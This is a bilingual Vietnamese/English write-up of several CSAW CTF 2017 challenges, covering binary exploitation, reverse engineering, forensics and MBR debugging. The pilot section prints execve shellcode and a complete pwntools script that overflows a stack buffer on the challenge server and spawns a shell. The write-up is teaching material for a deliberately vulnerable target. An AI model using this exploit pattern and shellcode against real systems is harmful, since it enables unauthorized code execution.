

This is the write-up for challenges I have done in CSAW CTF Qualification 2017
pwn: pilot (75 pts.)
Vietnamese
Năm nay mình có cơ hội chơi CSAW CTF một cách thực sự, với hy vọng team đủ khỏe để vào final North America lần nữa. Qua một năm được các tiền bối thông não (quangltm và anh tuanit96), mình đã quẩy được vài bài khá cơ bản.
Đây là bài đầu tiên mình owned trong giờ thi. Bài này là một bài buffer overflow cơ bản. Đầu tiên mình xem thông tin file này:
1
2
➜  file pilot
pilot: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=6ed26a43b94fd3ff1dd15964e4106df72c01dc6c, stripped
Như vậy đây là file ELF 64-bit đã bị stripped. Debug không thôi thì sẽ rất thốn, nhưng lát nữa mình sẽ giới thiệu 1 tool cực hay mà mình tìm thấy để giúp việc debug stripped binaries đỡ thốn hơn 10000 lần.
Tiếp theo chạy checksec kiểm tra thì thấy binary tắt gần hết bảo vệ, còn mỗi Partial RELRO
1
2
3
4
5
6
7
8
➜  checksec pilot
[*] '/root/workspace/ctfs/2017/csaw/pwn/pilot/pilot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
Chạy chương trình ra output như sau:
1
2
3
4
5
6
7
8
9
➜  ./pilot
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fff0ef02250
[*]Command:
Rất có thể địa chỉ in ra kia là địa chỉ của input buffer. Nhưng chưa vội, mở binary lên bằng radare2 và xem các hàm nào…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
➜  r2 -A pilot
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004008b0]> afl
0x004007c8    3 26           sub.__gmon_start___248_7c8
0x00400800    2 16   -> 32   sym.imp.setvbuf
0x00400810    2 16   -> 48   sub._ZNSt8ios_base4InitC1Ev_32_810
0x00400820    2 16   -> 48   sym.imp.read
0x00400830    2 16   -> 48   sym.imp.__libc_start_main
0x00400840    2 16   -> 48   sym.imp.__cxa_atexit
0x00400850    2 16   -> 48   sub._ZNSt8ios_base4InitD1Ev_64_850
0x00400860    2 16   -> 48   sub._ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc_72_860
0x00400870    2 16   -> 48   sub._ZNSolsEPKv_80_870
0x00400880    2 16   -> 48   sub._ZNSolsEPFRSoS_E_88_880
0x00400890    2 16   -> 48   sub._ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6__96_890
0x004008a0    1 16           sub.__gmon_start___248_8a0
0x004008b0    1 41           entry0
0x004008e0    4 50   -> 41   fcn.004008e0
0x004009a6    4 400          main
0x00400b36    4 62           sub.std::ios_base::Init.Init___b36
[0x004008b0]>
Nhìn có vẻ rất ghê vì binary đã bị stripped. Trong một nỗ lực giảm bớt độ khó của việc debug, mình tìm thấy tool này: syms2elf. Tool này có thể dùng với radare2 hoặc IDA, có chức năng thêm lại symbol table vào binary đã bị stripped, giúp cho việc debug trong gdb đỡ thốn gấp vạn lần. Sau khi rename vài hàm quan trọng như main, mình export binary ra bằng dòng lệnh $syms2elf pilot_unstripped. Giờ thì mình đã có thể mở binary lên và debug như binary chưa bị stripped một cách thoải mái.
Đặt breakpoint tại vị trí gọi hàm read trong main ở 0x00400ae0:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
pwndbg> r
Starting program: /root/workspace/ctfs/2017/csaw/pwn/pilot/pilot_unstripped
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fffffffe0a0
[*]Command:
Breakpoint 1, 0x0000000000400ae0 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[──────────────────────────────────────────────────────────────────REGISTERS───────────────────────────────────────────────────────────────────]
*RAX  0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
 RBX  0x0
*RCX  0x7f1788dd3720 (__write_nocancel+7) ◂— cmp    rax, -0xfff
*RDX  0x40
 RDI  0x0
*RSI  0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
*R8   0x7f1789091700 (proc_file_chain_lock) ◂— 0
*R9   0x7f1789090600 (_IO_2_1_stdout_) ◂— xchg   dword ptr [rax], ebp /* 0xfbad2887 */
*R10  0x60d
*R11  0x246
*R12  0x4008b0 (entry0) ◂— xor    ebp, ebp
*R13  0x7fffffffe1a0 ◂— 0x1
 R14  0x0
 R15  0x0
*RBP  0x7fffffffe0c0 —▸ 0x400b90 ◂— push   r15
*RSP  0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
*RIP  0x400ae0 (main+314) ◂— call   0x400820
[────────────────────────────────────────────────────────────────────DISASM────────────────────────────────────────────────────────────────────]
 ► 0x400ae0 <main+314>    call   read@plt                      <0x400820>
        fd: 0x0
        buf: 0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
        nbytes: 0x40
Như vậy ta thấy ngay địa chỉ của buffer khi đọc vào đã được in ra. Vậy thì exploit quá đơn giản rồi, chỉ cần đặt shellcode lên buffẻr và ghi đè return address bằng địa chỉ buffer thôi. Shellcode của mình có chỉnh sửa một chút ở instruction đầu tiên để nới rộng stack dành cho shellcode.
1
2
3
4
5
6
7
8
9
10
11
12
13
   0:   48 83 ec 48             sub    rsp,0x48
   4:   48 31 d2                xor    rdx,rdx
   7:   48 bb ff 2f 62 69 6e    movabs rbx,0x68732f6e69622fff
   e:   2f 73 68
  11:   48 c1 eb 08             shr    rbx,0x8
  15:   53                      push   rbx
  16:   48 89 e7                mov    rdi,rsp
  19:   48 31 c0                xor    rax,rax
  1c:   50                      push   rax
  1d:   57                      push   rdi
  1e:   48 89 e6                mov    rsi,rsp
  21:   b0 3b                   mov    al,0x3b
  23:   0f 05                   syscall
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *

context.arch = 'amd64'

s = remote('pwn.chal.csaw.io', 8464)

raw_input('Exploit?')
shellcode = "\x48\x83\xEC\x48\x48\x31\xD2\x48\xBB\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x48\xC1\xEB\x08\x53\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\xB0\x3B\x0F\x05"

s.recvuntil('[*]Location:')
leak_buffer = s.recvuntil('\n').strip()
print leak_buffer
leak_buffer = int(leak_buffer, 16)
s.recvuntil('[*]Command:')

print 'Shellcode is at:', hex(leak_buffer)

payload = ''
payload += shellcode
payload += '\x90' * (40 - len(shellcode))
payload += p64(leak_buffer)
s.sendline(payload)
s.interactive()
s.close()
1
2
3
4
5
6
7
8
9
10
11
12
13
➜  python exploit.py
[+] Opening connection to pwn.chal.csaw.io on port 8464: Done
Exploit?
0x7ffe3cf25d80
Shellcode is at: 0x7ffe3cf25d80
[*] Switching to interactive mode
$ id
uid=1000(pilot) gid=1000(pilot) groups=1000(pilot)
$ whoami
pilot
$ cat flag
flag{1nput_c00rd1nat3s_Strap_y0urse1v3s_1n_b0ys}
$
English
This is a basic stack overflow challenge. Let’s check out the file info.
1
2
➜  file pilot
pilot: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=6ed26a43b94fd3ff1dd15964e4106df72c01dc6c, stripped
The information shows that this is a stripped 64-bit binary. A stripped binary is harder to debug. Fortunately, there is a tool that makes debugging stripped binaries slightly easier.
Let’s check security settings on this binary using checksec.
1
2
3
4
5
6
7
8
➜  checksec pilot
[*] '/root/workspace/ctfs/2017/csaw/pwn/pilot/pilot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
Almost no protection! Let’s run the binary.
1
2
3
4
5
6
7
8
9
➜  ./pilot
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fff0ef02250
[*]Command:
The location in the output seems a lot like an address in the program, probably the address of the buffer. Let’s open it in radare2 to double check.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜  r2 -A pilot
[0x004008b0]> afl
0x004007c8    3 26           sub.__gmon_start___248_7c8
0x00400800    2 16   -> 32   sym.imp.setvbuf
0x00400810    2 16   -> 48   sub._ZNSt8ios_base4InitC1Ev_32_810
0x00400820    2 16   -> 48   sym.imp.read
0x00400830    2 16   -> 48   sym.imp.__libc_start_main
0x00400840    2 16   -> 48   sym.imp.__cxa_atexit
0x00400850    2 16   -> 48   sub._ZNSt8ios_base4InitD1Ev_64_850
0x00400860    2 16   -> 48   sub._ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc_72_860
0x00400870    2 16   -> 48   sub._ZNSolsEPKv_80_870
0x00400880    2 16   -> 48   sub._ZNSolsEPFRSoS_E_88_880
0x00400890    2 16   -> 48   sub._ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6__96_890
0x004008a0    1 16           sub.__gmon_start___248_8a0
0x004008b0    1 41           entry0
0x004008e0    4 50   -> 41   fcn.004008e0
0x004009a6    4 400          main
0x00400b36    4 62           sub.std::ios_base::Init.Init___b36
[0x004008b0]>
This looks quite intimidating as the binary was stripped. syms2elf is a tool that can be used in both radare2 and IDA to add symbols back to the symbol table of the stripped binary. Without the symbols, it is harder to navigate while debugging in gdb. This makes debugging way more comfortable. You can rename functions before adding symbols back to the binary. To export the modified binary with symbols added: $syms2elf pilot_unstripped.
Set a breakpoint at the call to read@plt in the main function to see where the input is written:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
pwndbg> r
Starting program: /root/workspace/ctfs/2017/csaw/pwn/pilot/pilot_unstripped
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fffffffe0a0
[*]Command:
Breakpoint 1, 0x0000000000400ae0 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[──────────────────────────────────────────────────────────────────REGISTERS───────────────────────────────────────────────────────────────────]
*RAX  0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
 RBX  0x0
*RCX  0x7f1788dd3720 (__write_nocancel+7) ◂— cmp    rax, -0xfff
*RDX  0x40
 RDI  0x0
*RSI  0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
*R8   0x7f1789091700 (proc_file_chain_lock) ◂— 0
*R9   0x7f1789090600 (_IO_2_1_stdout_) ◂— xchg   dword ptr [rax], ebp /* 0xfbad2887 */
*R10  0x60d
*R11  0x246
*R12  0x4008b0 (entry0) ◂— xor    ebp, ebp
*R13  0x7fffffffe1a0 ◂— 0x1
 R14  0x0
 R15  0x0
*RBP  0x7fffffffe0c0 —▸ 0x400b90 ◂— push   r15
*RSP  0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
*RIP  0x400ae0 (main+314) ◂— call   0x400820
[────────────────────────────────────────────────────────────────────DISASM────────────────────────────────────────────────────────────────────]
 ► 0x400ae0 <main+314>    call   read@plt                      <0x400820>
        fd: 0x0
        buf: 0x7fffffffe0a0 —▸ 0x400b90 ◂— push   r15
        nbytes: 0x40
As you can see, the address of the input buffer is identical to the address printed in the output of the binary. Since the stack is executable, we only need to put shellcode onto the buffer and overwrite the return address with the address of the input buffer. I slightly modified the shellcode to extend the stack for the actual execution of the shellcode.
1
2
3
4
5
6
7
8
9
10
11
12
13
   0:   48 83 ec 48             sub    rsp,0x48
   4:   48 31 d2                xor    rdx,rdx
   7:   48 bb ff 2f 62 69 6e    movabs rbx,0x68732f6e69622fff
   e:   2f 73 68
  11:   48 c1 eb 08             shr    rbx,0x8
  15:   53                      push   rbx
  16:   48 89 e7                mov    rdi,rsp
  19:   48 31 c0                xor    rax,rax
  1c:   50                      push   rax
  1d:   57                      push   rdi
  1e:   48 89 e6                mov    rsi,rsp
  21:   b0 3b                   mov    al,0x3b
  23:   0f 05                   syscall
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *

context.arch = 'amd64'

s = remote('pwn.chal.csaw.io', 8464)

raw_input('Exploit?')
shellcode = "\x48\x83\xEC\x48\x48\x31\xD2\x48\xBB\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x48\xC1\xEB\x08\x53\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\xB0\x3B\x0F\x05"

s.recvuntil('[*]Location:')
leak_buffer = s.recvuntil('\n').strip()
print leak_buffer
leak_buffer = int(leak_buffer, 16)
s.recvuntil('[*]Command:')

print 'Shellcode is at:', hex(leak_buffer)

payload = ''
payload += shellcode
payload += '\x90' * (40 - len(shellcode))
payload += p64(leak_buffer)
s.sendline(payload)
s.interactive()
s.close()
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ python exploit.py
[+] Opening connection to pwn.chal.csaw.io on port 8464: Done
Exploit?
0x7ffe3cf25d80
Shellcode is at: 0x7ffe3cf25d80
[*] Switching to interactive mode
$ id
uid=1000(pilot) gid=1000(pilot) groups=1000(pilot)
$ whoami
pilot
$ cat flag
flag{1nput_c00rd1nat3s_Strap_y0urse1v3s_1n_b0ys}
$
RE: tablez (100 pts.)
Vietnamese
1
2
➜  file tablez
tablez: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=72adea86090fb7deeb319e95681fd2c669dcc503, not stripped
Như vậy rất may mắn là binary này không bị stripped. Mở binary lên bằng r2 và xem qua hàm main thì có một số điểm đáng chú ý sau:
- Dữ liệu được hardcoded từ
0x000008batới0x00000908 - Input được nhập vào biến
local_90hở0x00000924 - Một vòng lặp gọi hàm
sym.get_tbl_entryvới tham số là input. Kết quả hàm này trả về được dùng để thay thế các ký tự trên input buffer. - input buffer sau khi bị biến đổi qua vòng lặp ở 3 sẽ được so sánh với dữ liệu hardcoded ở 1 bằng hàm strncmp (
0x000009f7).0x26ký tự đầu tiên sẽ được so sánh.
Hàm sym.get_tbl_entry hoạt động như sau:
for (int i = 0; i <= 0xfe; i++) {
  if (trans_tbl[i * 2] == input[i]) {
    return trans_tbl[i * 2 + 1];
  }
}
return 0;
với trans_tbl là một biến toàn cục đã được viết trước.
Như vậy, cách làm của mình như sau:
- Lấy dữ liệu từ bản trans_tbl và dự liệu hardcode trong hàm main ra (mình gọi là password). Để lấy dữ liệu từ bảng
obj.trans_tbl:pr 0xff@ obj.trans_tbl > data.bin(Print Raw 0xff bytes at address of obj.trans_tbl, redirect output to file data.bin) - Với mỗi ký tự trong password, bruteforce tất cả các ký tự ASCII để tìm một ký tự c sao cho c sau khi qua hàm
get_tbl_entrysẽ biến đổi thành ký tự ở vị trí tương ứng trong password.
Solution:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *
from string import printable

def get_char(c):
    global trans_tbl
    for i in range(0xfe + 1):
        if trans_tbl[i * 2] == c:
            return trans_tbl[i * 2 + 1]
    return 0

trans_tbl = open('trans_tbl').read()
password = ''
password += p64(0xb1e711f59d73b327)
password += p64(0x30f4f9f9b399beb3)
password += p64(0xb19965237399711b)
password += p64(0xf9279923be111165)
password += p64(0x65059923)
password = password.strip('\x00')

flag = ''
for i in range(len(password)):
    for c in printable:
        if get_char(c) == password[i]:
            flag += c
            break
print flag
English
1
2
➜  file tablez
tablez: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=72adea86090fb7deeb319e95681fd2c669dcc503, not stripped
Fortunately, this binary is not stripped. After examining the main function, there are several noticeable points:
- There is hardcoded data, seen from
0x000008bato0x00000908 - The input buffer is
local_90h, seen at0x00000924 - A loop calls to
sym.get_tbl_entrywith the input buffer as the parameter. The returned results are used to replace data on the input buffer. - The input buffer after being transformed in #3 is compared to the hardcoded data in #1 using strncmp (
0x000009f7). The first0x26characters are compared.
Pseudo code for sym.get_tbl_entry:
for (int i = 0; i <= 0xfe; i++) {
  if (trans_tbl[i * 2] == input[i]) {
    return trans_tbl[i * 2 + 1];
  }
}
return 0;
with trans_tbl is an initialized global variable.
My solution:
- Extract data from
trans_tbland the hardcoded data at the beginning of main (called password). To extract data fromobj.trans_tblusing r2:pr 0xff@ obj.trans_tbl > data.bin(Print Raw 0xff bytes at address of obj.trans_tbl, redirect output to file data.bin) - For each character in the password, bruteforce all ASCII characters to find a character c such that c after being transformed by
get_tbl_entrywill be the corressponding character in the password.
Solution:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *
from string import printable

def get_char(c):
    global trans_tbl
    for i in range(0xfe + 1):
        if trans_tbl[i * 2] == c:
            return trans_tbl[i * 2 + 1]
    return 0

trans_tbl = open('trans_tbl').read()
password = ''
password += p64(0xb1e711f59d73b327)
password += p64(0x30f4f9f9b399beb3)
password += p64(0xb19965237399711b)
password += p64(0xf9279923be111165)
password += p64(0x65059923)
password = password.strip('\x00')

flag = ''
for i in range(len(password)):
    for c in printable:
        if get_char(c) == password[i]:
            flag += c
            break
print flag
Misc: Twitch (100 pts.)
Vietnamese
Bài này là bài bựa nhất trong cả đề. Đại khái là họ stream một cái shell lên twitch. Để điều khiển shell đó thì người xem twitch sẽ vote phím nào được ấn trên bàn phím bằng cách gõ vào phần chat. Để lấy được flag bài này thì số người đó phải exploit 1 binary bị buffer overflow. Mình thì không rảnh nhảy vào vote nên chỉ xem xong cướp flag thôi =)) Điều bựa là mỗi khi flag được lấy ra thành công thì sau vài phút, cái máy tính được stream sẽ tự động reboot và ai không lấy kịp flag thì lại ngồi chờ =)) 
English
This is quite a funny challenge. All the players need to exploit a binary and the shell is streamed on twitch and controlled via a twitch chat. All the players need to vote for the character that they want to type in the shell. To get the flag, you need to be there at the right moment since the machine which contains the binary and the shell reboots whenever the flag is successfully printed out.
Forensics: Bestrouter (200 pts.)
Bài này khá vớ vẩn. Download file đính kèm về giải nén ra thì ta sẽ được một file .img, là một file image của rasberry pi. Mình dùng lệnh sau để mount file này trên linux, từ đó sẽ đọc được dữ liệu trong file như cấu trúc của một linux filesystem thông thường:
1
sudo mount disk.img ./mnt
(Lúc làm bài này mình làm theo hướng dẫn ở đây, thi xong mình xóa xừ nó file kia đi rồi nên không nhớ cụ thể câu lệnh là gì nữa :P )
Mở lên và truy cập vào thư mục /var/www/html sẽ thấy được mã nguồn của trang web cần đăng nhập: http://forensics.chal.csaw.io:3287/ Trên windows, file này có thể được mở bằng phần mềm chuyên dụng cho forensics như Autopsy. Bài này do ngu người không để ý có cái trang web kia nên mình tìm thấy mật khẩu rồi mãi không biết dùng làm gì :D
RE: realism (400 pts. unsolved)
Đây là lần đầu tiên trong 1 CTF mà mình dám động tới một bài 400. Trước khi được thông não, mình thường còn chẳng xem đề bài mấy bài này vì nghĩ chỉ có rất khủng mới làm được. Lần này khi mở lên thấy bài này hơn 30 người làm được sau ngày đầu tiên, mình nghĩ rằng đây không phải bài khó nên quyết định thử sức. Đây là một quyết định vừa đúng lại vừa có phần hơi ngu người vì làm mình bỏ lỡ mất bài pwn 200 khá ngon ăn.
1
2
➜  file main.bin
main.bin: DOS/MBR boot sector
Sau một hồi tìm hiểu, mình đã chạy được file này. Kết quả ra như sau:
Đây là lần đầu tiên mình reverse/debug 1 MBR. Cách cài đặt môi trường để debug như sau:
Link tham khảo: tip-debugging-the-early-boot-process-with-qemu-and-gdb
- Cài đặt qemu-system-i386
- Chạy MBR và debug với GDB như sau:
qemu-system-i386 -s -S -drive format=raw,file=main.bin: Lệnh này load file MBR nhưng không chạy CPU, đồng thời mở 1 gdbserver tại port 1234 ở localhost để có thể dùng gdb debug- Vào gdb: 1.
target remote localhost:1234: Kết nối để gdbserver được khởi tạo ở bước trên